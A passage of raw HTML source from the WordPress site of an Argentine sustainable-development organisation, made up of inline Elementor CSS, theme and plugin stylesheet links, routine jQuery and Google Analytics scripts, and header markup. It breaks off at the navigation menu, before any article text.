					 .elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-double-line.elementor-widget-container>nav .wpr-menu-item:after{height:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border-fx.elementor-widget-container>nav .wpr-menu-item:before{border-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-8px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-8px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#3A3A3A;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{background-color:#F8F8F8;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;letter-spacing:0.6px;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#3A3A3A;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#EDEDED;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li a:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a:hover,
					 .elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#43505C;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle{border-color:#FFFFFF;width:41px;padding:7px 7px 7px 7px;border-width:0px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-line{background-color:#FFFFFF;height:3px;margin-bottom:5px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover{border-color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#DBDBDB;}.elementor-13992 .elementor-element.elementor-element-026df77{--display:flex;--min-height:0px;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13992 .elementor-element.elementor-element-0539928{width:100%;max-width:100%;}.elementor-13992 .elementor-element.elementor-element-0539928 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-0539928.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button svg{max-width:20px;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button, .elementor-13992 .elementor-element.elementor-element-0539928 .ekit_search-button i{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button svg path, .elementor-13992 .elementor-element.elementor-element-0539928 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}@media(max-width:1024px){.elementor-13992 .elementor-element.elementor-element-2dd2d23{--padding-top:1em;--padding-bottom:0em;--padding-left:2em;--padding-right:5em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-menu-custom-width .wpr-mobile-nav-menu{width:300px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-size:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item{padding-left:2px;padding-right:2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{font-size:13px;}}@media(max-width:767px){.elementor-13992 .elementor-element.elementor-element-2dd2d23{--width:100%;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:0em;--padding-left:1em;--padding-right:1em;}.elementor-13992 .elementor-element.elementor-element-2dd2d23.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:49.967%;}.elementor-13992 .elementor-element.elementor-element-ffd95b4{width:100%;max-width:100%;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em;}.elementor-13992 .elementor-element.elementor-element-f001363.e-con{--align-self:center;}.elementor-13992 .elementor-element.elementor-element-e082963{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-13992 .elementor-element.elementor-element-e082963 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13992 .elementor-element.elementor-element-e082963.elementor-element{--align-self:center;}.elementor-13992 .elementor-element.elementor-element-bcac7d4{width:var( --container-widget-width, 21.469px );max-width:21.469px;--container-widget-width:21.469px;--container-widget-flex-grow:0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-menu-custom-width .wpr-mobile-nav-menu{width:225px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:left;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-size:13px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{font-size:12px;}.elementor-13992 .elementor-element.elementor-element-026df77{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13992 .elementor-element.elementor-element-026df77.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}}@media(min-width:768px){.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:20%;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:64.993%;}.elementor-13992 .elementor-element.elementor-element-026df77{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:20%;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:80%;}.elementor-13992 .elementor-element.elementor-element-026df77{--width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://ods.com.ar/wp-content/themes/mesmerize/style.min.css?ver=1.6.158' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://ods.com.ar/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.158' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ods.com.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752603479' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752603483' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1752603491' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSLFJ3G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ods.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSLFJ3G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ods.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ods.com.ar/wp-json/wp/v2/posts/15490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ods.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ods.com.ar/sabes-que-es-una-agtech/" />
<link rel='shortlink' href='https://ods.com.ar/?p=15490' />
<meta name="generator" content="Site Kit by Google 1.158.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 16px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

            <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://ods.com.ar/xmlrpc.php">
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" sizes="32x32" />
<link rel="icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" />
<meta name="msapplication-TileImage" content="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.elementor-2047 .elementor-element.elementor-element-217ba51:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2047 .elementor-element.elementor-element-217ba51 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	width: 95vw !important;
	margin-top: 2vw;
	height: 95vw !important;
  background-size: cover !important;
  opacity:1 !important;
  position: absolute !important;
}

.elementor-section.elementor-section-items-middle>.elementor-container {
	background-position: bottom top !important;
	align-content:center !important;
	align-items:start !important;
}

@keyframes spin {
   0% {
      transform: rotate(0deg);
   }
   100% {
      transform: rotate(-360deg);
   }
}

.inner-header-description.gridContainer {
    display: none;
}

@media (max-width: 1024px){
.elementor-2047 .elementor-element.elementor-element-1de2dac:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-1de2dac > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	min-width:150vw !important;
	min-height: 150vw !important;
  opacity:1 !important;
	background-size: cover !important;
}
}

@media (max-width: 767px){
.elementor-2047 .elementor-element.elementor-element-1de2dac:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-1de2dac > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	min-width:250vw !important;
	min-height: 250vw !important;
  opacity:1 !important;
	background-size: cover !important;
}
}

#page-top {
	display:none
}



		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://ods.com.ar/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    <link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://ods.com.ar/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-15490 single-format-standard wp-custom-logo wp-theme-mesmerize ehf-header ehf-template-mesmerize ehf-stylesheet-mesmerize mesmerize-inner-page elementor-default elementor-kit-1596">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ods.com.ar" title="Organización para el Desarrollo Sustentable " rel="home">Organización para el Desarrollo Sustentable </a></p>
					<div data-elementor-type="wp-post" data-elementor-id="13992" class="elementor elementor-13992">
				<div class="elementor-element elementor-element-2dd2d23 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2dd2d23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b1859ce e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="b1859ce" data-element_type="container">
				<div class="elementor-element elementor-element-ffd95b4 elementor-widget-mobile__width-inherit wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="ffd95b4" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
										<source media="(max-width: 767px)" srcset="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg">	
					
										<source srcset="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg 1x, https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg 2x">	
										
					<img src="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ods.com.ar/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ods.com.ar/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f001363 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="f001363" data-element_type="container">
				<div class="elementor-element elementor-element-e082963 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-header-search" data-id="e082963" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-e082963" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-e082963">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://ods.com.ar/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-bcac7d4 wpr-main-menu-align-center wpr-main-menu-align--tabletright wpr-mobile-menu-custom-width wpr-mobile-menu-drdown-align-right elementor-widget-mobile__width-initial wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="bcac7d4" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-bcac7d4" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/" class="wpr-menu-item wpr-pointer-item">Inicio</a></li>
